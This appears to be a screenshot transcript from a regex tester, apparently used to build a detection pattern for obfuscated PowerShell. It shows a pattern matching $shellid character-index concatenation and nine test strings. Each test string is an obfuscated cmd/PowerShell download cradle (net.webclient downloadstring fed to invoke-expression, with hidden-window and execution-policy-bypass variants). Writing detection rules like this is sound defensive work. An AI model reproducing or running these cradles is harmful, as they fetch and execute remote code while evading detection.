 REGULAR EXPRESSION
1 match, 58 steps (~0ms)
/ \$shellid\[\s*\d{1,3}\s*\]\s*\+\s*\$shellid\[
/ gm
TEST STRING
SWITCH TO UNIT TESTS
cmd /c "set nep= invoke-expression (new-object net.webclient).downloadstring &&set ecpq=echo (dir variable:*xec*t).value.invokecommand.invokescript(
([environment]::getenvironmentvariable('nep','process')) )^|powershell (variable 'executioncontext' -val).invokecommand.invokescript( ${input} ) && cmd /c %ecpq%"
c:\windows\system32\cmd.exe /c "set xnk= invoke-expression (new-object net.webclient).downloadstring && set pzvh=echo ${executioncontext}.invokecommand.invokescript(
([environment]::getenvironmentvariable('xnk','process'))) ^| powershell -noe - && c:\windows\system32\cmd.exe /c%pzvh%"
cmd.exe/c "set jqp= invoke-expression (new-object net.webclient).downloadstring && set bvz=echo invoke-expression
([environment]::getenvironmentvariable('jqp','process')) ^| powershell -noninte $input^^^| ^^^&( $shellid[1]+$shellid[13]+'x')&& cmd.exe/c%bvz%"
cmd.exe /c "set rij= invoke-expression (new-object net.webclient).downloadstring && set ktpfr=echo ${executioncontext}.invokecommand.invokescript( (gci env:rij).value )
^|powershell -nolog (get-childitem 'variable:ex*xt').value.invokecommand.invokescript($input)&& cmd.exe /c%ktpfr%"
cmd.exe /c "set khw=invoke-expression (new-object net.webclient).downloadstring&&set xwpga=echo ${executioncontext}.invokecommand.invokescript((get-item env:khw).value
) ^|powershell -noprof .( $env:comspec[4,26,25]-join'')( ${input} ) &&cmd.exe /c%xwpga%"
c:\windows\system32\cmd.exe /c "set xjiow= invoke-expression (new-object net.webclient).downloadstring&&set nig=echo iex (gi env:xjiow).value ^| powershell -comm
(childitem 'variable:ex*xt').value.invokecommand.invokescript( $input )&& c:\windows\system32\cmd.exe /c %nig%"
cmd/c "set guz= invoke-expression (new-object net.webclient).downloadstring &&set cpa=echo invoke-expression (item env:guz).value ^| powershell -wind hidden
${executioncontext}.invokecommand.invokescript( ${input} ) && cmd/c%cpa%"
c:\windows\system32\cmd /c "set rnk= invoke-expression (new-object net.webclient).downloadstring &&set ryp=echo (gci variable:e*onte*).value.invokecommand.invokescript(
([environment]::getenvironmentvariable('rnk','process')) ) ^| powershell -execu bypass $executioncontext.invokecommand.invokescript($input ) && c:\windows\system32\cmd
/c %ryp%"
c:\windows\system32\cmd /c "set shm=invoke-expression (new-object net.webclient).downloadstring && set gbc=echo $executioncontext.invokecommand.invokescript(
([environment]::getenvironmentvariable('shm','process')) ) ^| c:\windows\syswow64\windowspowershell\v1.0\powershell.exe ^^^&( $pshome[4]+$pshome[30]+'x') ( $input) &&
c:\windows\system32\cmd /c %gbc%"